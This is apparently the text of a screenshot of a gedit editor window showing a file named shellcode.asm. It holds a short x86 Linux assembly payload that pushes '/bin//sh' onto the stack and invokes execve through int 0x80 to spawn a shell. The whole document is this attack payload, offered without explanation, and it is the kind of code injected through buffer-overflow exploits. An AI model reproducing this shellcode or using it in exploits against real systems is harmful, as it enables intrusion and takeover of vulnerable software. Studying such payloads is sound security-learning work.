 shellcode.asm (~/) - gedit
Open Save
section .text
global _start
_start
xor ebx,ebx
xor ecx,ecx
xor edx,edx
push ebx
push 0x68732f2f ;sh
push 0x6e69622f ;bin
mov ebx,esp
xor eax,eax
push 11
pop eax
int 0x80